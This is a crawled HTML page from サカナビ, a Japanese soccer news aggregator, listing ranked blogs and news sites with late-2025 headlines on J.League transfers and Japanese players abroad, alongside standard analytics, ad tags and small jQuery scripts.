

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soccer-navi.com/?archives=348880
body_size: 30584
content:
<!DOCTYPE html>
<html>
  <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> | サカナビ</title>
<meta name="description" content="選りすぐりのサッカー情報をお届けするアンテナサイトです" />
<meta name="robots" content="index,follow">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/css/bootstrap.css">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/css/style.css">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/custom.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138664069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138664069-1');
</script>
<!--script src="https://www.wp3advesting.com/time4education.js"></script-->
<link rel="alternate" type="application/rss+xml" title="サカナビ feed" href="https://soccer-navi.com/feed/" />
<link rel="canonical" href="https://soccer-navi.com/?archives=348880">
</head>
<body>
<div class="header">
<div class="container">

<div class="pull-left" style="margin-top:5px;">

	<span style="font-size:20px;"><a href="https://soccer-navi.com/"><img src="./img/title.png" alt="サカナビ" width="300"></a></span>


</div>

      <div class="collapse navbar-collapse">
        <ul class="nav navbar-nav navbar-right">

	<li><a href="https://soccer-navi.com/?ranking">記事ランキング</a></li>
	<li><a href="https://soccer-navi.com/?mylist">後から読む一覧</a></li>
	<li><a href="https://soccer-navi.com/?info=about#feeds">RSS</a></li>
	<li style="padding-left:10px;">
	<form class="navbar-form navbar-right" action="" method="get">
		<div class="form-group">
		<input type="text" class="form-control" placeholder="Search" name="word">
		<button type="submit" class="btn btn-default" aria-label="Left Align">
		<span class="glyphicon glyphicon-search" aria-hidden="true"></span>
		</button>
		</div>
	</form>
	</li>

        </ul>
      </div>

<div class="clearfix"> </div>
</div>
</div>
<div align=center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- snavi header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4126030755570670"
     data-ad-slot="7260805821"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="background-color:#fff;">
<div class="container" style="padding:0 5px;">

<ul class="nav navbar-nav">
<li><a href="https://soccer-navi.com/?category=2">まとめサイト</a></li>
<li><a href="https://soccer-navi.com/?category=10">YouTubeチャンネル</a></li>
<li><a href="https://soccer-navi.com/?category=8">ニュースサイト</a></li>
<li><a href="https://soccer-navi.com/?category=9">リーグ・クラブ公式</a></li>

</ul>
</div>

</div>

<div class="container" style="margin-top:15px;">
<div class="row">



<div class="col-md-5 col-xs-12" style="padding:0px 5px;">

<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
1位：
<img src="http://www.google.com/s2/favicons?domain=https://blog.domesoccer.jp/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=ドメサカブログ">ドメサカブログ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：506 / OUT：134</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=68074" target="_blank"><img src="https://blog.domesoccer.jp/app/wp-content/uploads/2025/12/R7WKJvu.jpeg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=68074" target="_blank">テレビ埼玉の浦和レッズ応援番組「REDS TV GGR」の新MC発表　水内猛氏の後任は森脇良太氏</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68073" target="_blank">サンフレッチェ広島が湘南ベルマーレFW鈴木章斗を完全移籍で獲得と発表　「日々努力し信頼されるような選手になれるように頑張ります！」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68071" target="_blank">ヴィッセル神戸が清水エスパルスMF乾貴士を完全移籍で獲得と発表　「一つでも多くのタイトルをもたらすことが僕の使命だと思っています」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68060" target="_blank">柏レイソルがヴィッセル神戸MF汰木康也を完全移籍で獲得と発表　「自分が経験したことのすべてを発揮して、チームの勝利に貢献したいと思います」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68010" target="_blank">ベガルタ仙台がMF相良竜之介との契約更新を発表　「来年もベガルタのために戦えることに、誇りと幸せを感じています」</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
2位：
<img src="http://www.google.com/s2/favicons?domain=https://soccer-hayasurimatome.com/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=サッカー早刷りまとめ">サッカー早刷りまとめ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：8 / OUT：239</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=68083" target="_blank"><img src="https://livedoor.blogimg.jp/soccer_hayasuri/imgs/7/1/7149fa5e.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=68083" target="_blank">【衝撃】乾貴士(37)、ヴィッセル神戸加入が正式決定！</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68061" target="_blank">【朗報】上田綺世、リバプールの補強リストに加わった模様ｗｗｗｗ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68046" target="_blank">【朗報】後藤啓介が圧巻2ゴール！ベルギーリーグ得点王浮上ｗｗｗｗ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68039" target="_blank">【朗報】伊東純也、復帰早々超絶独走ゴラッソｷﾀ――(ﾟ∀ﾟ)――!!</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68000" target="_blank">【疑問】ミスタープロ野球←長嶋茂雄、ミスターサッカー←コレ</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
3位：
<img src="http://www.google.com/s2/favicons?domain=https://worldfn.net/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=WorldFootballNewS">WorldFootballNewS</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：6 / OUT：303</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=68093" target="_blank"><img src="https://soccer-navi.com/img/49.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=68093" target="_blank">◆ベルギー◆伊東純也がブラジル戦以来の戦列復帰!! 出場4分で衝撃の単騎突破スーパーゴール！</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68076" target="_blank">◆Ｊ移籍◆J3・JFL入替え戦で飛び膝蹴り一発退場の沼津MF柳町魁耀、Ｊ２山形へ一人昇格！</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68051" target="_blank">◆Ｊリーグ◆サガン鳥栖、神戸MF桜井辰徳を完全移籍で獲得、今季期限付きで在籍　松本凪生の完全移籍も確実</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68041" target="_blank">◆年始特番◆『木梨憲武のスポーツKING！』出場者第3弾解禁　サッカー対決で竹内涼真、レジェンド選手ら参戦</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68014" target="_blank">◆悲報◆浦和レッズの応援番組、GGRの新MCが森脇良太</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
4位：
<img src="http://www.google.com/s2/favicons?domain=https://soccer-pride.com/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=サッカー『PRIDE(プライド)』">サッカー『PRIDE(プライド)』</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：4 / OUT：47</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=67978" target="_blank"><img src="https://livedoor.blogimg.jp/soccer_pride/imgs/3/8/3807d5a4.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=67978" target="_blank">【超朗報】伊東純也、待望の練習＆ベンチ復帰！！！！！</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67931" target="_blank">【注目】FC東京に新たな戦力！山田楓喜が完全移籍！！！</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67910" target="_blank">【超朗報】元日の風物詩が帰ってキターー！！！【サッカー天皇杯】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67878" target="_blank">【注目】カッケェェ！「YKK」の新ユニフォーム登場！！！【Jリーグ】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67840" target="_blank">【異例！】中山雅史、アスルクラロ沼津CROに就任！！！！！</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
5位：
<img src="http://www.google.com/s2/favicons?domain=https://www.nikkansports.com/soccer/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=日刊スポーツ">日刊スポーツ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：24</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=68084" target="_blank"><img src="https://soccer-navi.com/img/9.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=68084" target="_blank">【インカレ】筑波大「ご学友世代」の１年生が躍動で日本一　矢田龍之介「素晴らしい環境」</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68068" target="_blank">【Ｃ大阪】西川潤はなぜ岡山移籍を選んだのか　４年の武者修行を経て古巣復帰しなかった理由探る</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68047" target="_blank">【インカレ】強すぎる筑波大　三笘薫１年時以来８大会ぶり10度目Ｖ　主軸４人プロ挑戦も２冠</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68040" target="_blank">ゲンク伊東純也、負傷からの復帰戦で鮮烈ゴール「早くサッカーがしたかった」W杯へ決意新た</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68034" target="_blank">【京都】元Ｊ監督の吉田達磨氏がヘッドコーチ「勝利と選手の全力成長という両輪回せるよう全力」</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
6位：
<img src="http://www.google.com/s2/favicons?domain=https://web.gekisaka.jp/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=ゲキサカ">ゲキサカ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：25</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=68086" target="_blank"><img src="https://soccer-navi.com/img/11.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=68086" target="_blank">パルマvsフィオレンティーナ スタメン発表</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68087" target="_blank">N・フォレストvsマンチェスター・C スタメン発表</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68077" target="_blank">C大阪行きが発表された横山夢樹が語る今治への思い「しっかりセレッソで活躍して、もっといい選手に」、憧れの香川真司には「あんまり実感わかない」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68065" target="_blank">柏DF片山瑛一が完全移籍で浦和へ!「幼いころから憧れていた特別なクラブ」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68066" target="_blank">C大阪、いわきレンタル中MF石渡ネルソンの復帰を発表「成長した姿を見せられるように頑張ります」</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
7位：
<img src="http://www.google.com/s2/favicons?domain=https://blogola.jp/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=BLOGOLA">BLOGOLA</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：9</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=67868" target="_blank"><img src="https://blogola.jp/img/2025/12/3153.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=67868" target="_blank">［3153号］ 見逃すな 新Jの新星候補たち</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67651" target="_blank">［3152号］ J1 EG AWARD 2025 NEXT BREAK</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67451" target="_blank">［3151号］ J1 EG AWARD 2025 BREAKTHOROUGH</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=66933" target="_blank">［3149号］J1 SEASON REVIEW 2025</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=66757" target="_blank">［3148号］J1 SEASON REVIEW 2025</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
8位：
<img src="http://www.google.com/s2/favicons?domain=https://www.football-zone.net/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=Football ZONE Web">Football ZONE Web</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：28</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=68085" target="_blank"><img src="https://www.football-zone.net/wp-content/uploads/2024/11/18152055/20241118_sensyuken-700x467.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=68085" target="_blank">【選手権注目選手】プロ狙えるタレント「とにかく一度見て欲しい」　格闘家へ転身予定の”ファイターCB”</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68075" target="_blank">【選手権注目選手】アンダー代表主将は「凄まじい」　あえて選んだJ2…プロ入り前最後の大舞台へ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68063" target="_blank">Jクラブ新ユニで「まさかのクラブカラー封印」　大胆なデザインチェンジに驚き「遊び心やな」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68064" target="_blank">日本代表が伝えた「知ってもらいたい」　今季のMVP…GKの価値は「年々上がってきている」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68053" target="_blank">Jクラブが新ユニで大胆”カラーチェンジ”　オレンジ→ネイビー初採用「もう一度強くなるための色」</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
9位：
<img src="http://www.google.com/s2/favicons?domain=http://nofootynolife.blog.fc2.com/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=NO FOOTY NO LIFE">NO FOOTY NO LIFE</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：0</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=68003" target="_blank"><img src="https://blog-imgs-170.fc2.com/n/o/f/nofootynolife/20251227071524d63.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=68003" target="_blank">ベルギー人「凄すぎる」191cmの20歳FW後藤啓介、衝撃2ゴール！得点ランクトップに浮上！現地サポが絶賛！【海外の反応】</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67992" target="_blank">ベルギー人「格が違う」伊東純也、圧巻ゴール！ブラジル戦からの復帰戦で鮮烈弾！現地サポが絶賛！【海外の反応】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67976" target="_blank">外国人「サッカーが世界No.1だ」世界で最も視聴されているスポーツリーグTOP10に海外騒然！【海外の反応】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67924" target="_blank">外国人「日本を応援するよ」日本代表、W杯でオランダ1軍と激突でインドネシア人が騒然！日本勝利を期待する理由とは!?【海外の反応】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=67886" target="_blank">外国人「日本は期待を裏切らない」日本代表、復刻ユニフォーム発売へ！画像流出で海外ファンが絶賛！【海外の反応】</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
10位：
<img src="http://www.google.com/s2/favicons?domain=https://football-tribe.com/japan/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=Football Tribe">Football Tribe</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：35</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=68092" target="_blank"><img src="https://football-tribe.com/japan/wp-content/uploads/sites/23/2025/12/GettyImages-2250441540-800x450.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=68092" target="_blank">アーセナル、レンヌに所属するDFジェレミー・ジャケの動向を注視！</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68078" target="_blank">「ほとんど止められない存在」のウェストハム移籍を巡る状況とは？</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68069" target="_blank">佐野航大についてNECのチームメイトが評価「彼は間違いなく…」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68024" target="_blank">仙台・山口・山形を指揮。渡邉晋に海外挑戦浮上！清水、吉田孝行監督招聘の裏で…</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=68020" target="_blank">ヴィッセル神戸スタッフが残留へ！一部発言巡りサポーター等に謝罪も</a>
</div>


</div>
</div>


<div class="clearfix"> </div>

<div align="center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4126030755570670"
     crossorigin="anonymous"></script>
<!-- snavi サイドバー -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4126030755570670"
     data-ad-slot="1688651575"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>

<div class="col-md-7 col-xs-12" style="padding:0px 5px;">

<div class="panel panel-default" style="padding:10px;font-size:22px;">
<div class="clearfix">NO Data...</div></div>

</div>
<div class="clearfix"></div>

</div>
</div>

<!--フッター-->
<div align=center>
<!-- フッター広告 -->
<!--      fluct 728x90_Web_インライン_PC用homeheader」      -->
<script type="text/javascript" src="https://cdn-fluct.sh.adingo.jp/f.js?G=1000114396"></script>
<!--      fluct 728x90_Web_PC_インライン_PC用homeheader」     -->
<script type="text/javascript">
if(typeof(adingoFluct)!="undefined") adingoFluct.showAd('1000191913');
</script>

<div class="footer">
	<div class="container">
		<div class="footer-main">
		    <div class="col-md-12">

<ul class="nav nav-pills footerlist">

<li><a href="https://soccer-navi.com/?info=about">サイトについて</a></li>
<li><a href="https://soccer-navi.com/?sitelist">登録ブログ一覧</a></li>
<li><a href="https://soccer-navi.com/?info=webmaster">サイト運営者様</a></li>
<li><a href="https://soccer-navi.com/?request">ブログ登録申請</a></li>
<li><a href="https://soccer-navi.com/?info=mail">お問い合わせ</a></li>

</ul>

		    </div>

			<div class="clearfix"> </div>
		</div>
		<div class="copy-right">
Copyright c 2018 <a href="https://soccer-navi.com/" target="_blank">サカナビ</a> All Rights Reserved.<span style="margin-left:10px;">Template and system production by <a href="http://enterlinx.net/" target="_blank"><span style="color:#666;">EnterLINX</span></a></span>
		  </div>
	</div>
</div>

<!--footer-->

<style>
.fmenuin{
text-align: center;
padding:6px 0;
border:1px solid #999;
font-size:14.5px;
}
.fmenuin a{
color:#fff;
}
</style>
<script src="https://soccer-navi.com/templates/default/js/bootstrap.js"></script>
<script type="text/javascript" src="https://soccer-navi.com/js/refget.js"></script>

<p id="page-top"><a href="#"><i class="glyphicon glyphicon-arrow-up"></i> 上へ</a></p>
<script>
$(function() {
    var topBtn = $('#page-top');
    topBtn.hide();
    //スクロールが500に達したらボタン表示
    $(window).scroll(function () {
        if ($(this).scrollTop() > 500) {
            topBtn.fadeIn();
        } else {
            topBtn.fadeOut();
        }
    });
    //スクロールしてトップ
    topBtn.click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>


<script>
$("i.dist").click(function() {
　val = $(this).attr("value");　// valueの取得
//$.removeCookie("testName" , { path: "/" });
//cookieがあるか調べてから
if($.cookie("testName")){
var records = $.cookie("testName");
if ( records.indexOf(val) > -1 ) {
//alert("一致");
$(this).removeClass("glyphicon-star");
$(this).addClass("glyphicon-star-empty");
$(this).css('color','');
//処理はAJAX-PHP側で
    $.ajax({
        url : "ajax_cookie.php",
        type : "POST",
        data : {data_2:val},
        error : function(XMLHttpRequest, textStatus, errorThrown) {
            console.log("エラー");
        },
        success : function(data2) {
        }
    });
}else{
//alert("不一致");
$(this).removeClass("glyphicon-star-empty");
$(this).addClass("glyphicon-star");
$(this).css('color','#f00');

    $.ajax({
        url : "ajax_cookie.php",
        type : "POST",
        data : {data_1:val},
        error : function(XMLHttpRequest, textStatus, errorThrown) {
            console.log("エラー");
        },
        success : function(data2) {
        }
    });
}
}else{
$(this).removeClass("glyphicon-star-empty");
$(this).addClass("glyphicon-star");
$(this).css('color','#f00');

//var jsonData = new Object(val);
$.cookie("testName",val, { expires: 90 , path: "/"});
}

});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
